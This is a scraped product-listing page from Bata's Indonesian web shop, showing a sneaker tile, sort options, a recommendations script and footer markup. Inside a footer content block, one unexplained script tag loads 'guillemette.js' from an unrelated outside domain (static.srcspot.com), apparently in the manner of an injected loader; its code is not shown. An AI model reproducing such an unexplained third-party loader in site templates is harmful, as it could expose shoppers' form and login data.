                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5281850" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 299,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5281850">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5281850"
        data-analytics-product-id="540M_2024_5281850"
        href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE"
        aria-labelledby="brand-540M_2024_5281850 product-540M_2024_5281850-name product-540M_2024_5281850-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5281850-name">
            Sepatu Sneakers Wanita Bondi
        </div>
        <span class="sr-only" id="product-540M_2024_5281850-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Bondi</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;dwvar_540M__ER528850361W_id_sizecode_c=030&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5281850" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5281850_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;dwvar_540M__ER528850361W_id_sizecode_c=040&amp;pid=540M_ER528850361W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5281850" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5281850_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5281850"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5281850"
    data-name="Sepatu Sneakers Wanita Bondi"
    data-id="540M_2024_5281850"
    data-dimension1="540M_ER528850361W"
    data-dimension2="5281850"
    data-dimension3="540M_2024_5281850"
    data-price="299900.00"
    data-brand="POWER"
    data-category="null"
    data-description="Rasakan kenyamanan maksimal dengan Sepatu Sneakers Wanita Bondi dari POWER! Dirancang khusus untuk wanita yang aktif, sepatu ini cocok untuk berbagai aktivitas olahraga, terutama lari. Bagian atas yang terbuat dari tekstil memberikan sirkulasi udara yang baik, sementara outsole karet menawarkan traksi yang optimal. Dengan desain yang stylish dan fungsional, sepatu ini tidak hanya mendukung performa Anda, tetapi juga menambah penampilan sporty Anda. Dapatkan pengalaman berlari yang lebih baik dengan Bondi!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>



<div class="col-12 grid-footer cc-load-more-container-mobile" data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Harga Tertinggi ke Terendah&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-high-to-low&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Rekomendasi&quot;,&quot;id&quot;:&quot;recommended&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=recommended&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Koleksi Terbaru&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=new-in&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Harga Terendah ke Tertinggi&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-low-to-high&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Terlaris&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=top-sellers&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Paling Dicari&quot;,&quot;id&quot;:&quot;most-wanted&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=most-wanted&amp;start=0&amp;sz=11&quot;},{&quot;displayName&quot;:&quot;Promosi&quot;,&quot;id&quot;:&quot;sale&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=sale&amp;start=0&amp;sz=11&quot;}],&quot;ruleId&quot;:&quot;top-sellers&quot;}"
    data-page-size="24.0" data-page-number="0" data-total-products="11" data-items-per-page="24">
    
    

    <input type="hidden" class="permalink" value="https://www.bata.com/id/wanita/merek/power/?prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;start=0&amp;sz=24" />
    
        <input type="hidden" class="category-id" value="ID_Women_Brand_Power" />
    
</div>

                                
                            </div>

                            <div class="js-editorialSpace-bottom">
                                
                            </div>

                            
                            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '98ac24ccc3e562e235be812866';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-recommended-slider');
var slotConfigId = decodeHtml('20240919-plp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-98ac24ccc3e562e235be812866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>

<button type="button" class="cc-plp--toTopBtn js-toTopButton"><svg class="iconClassCommon cc-plp--toTopBtn--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg></button>




</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2025 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
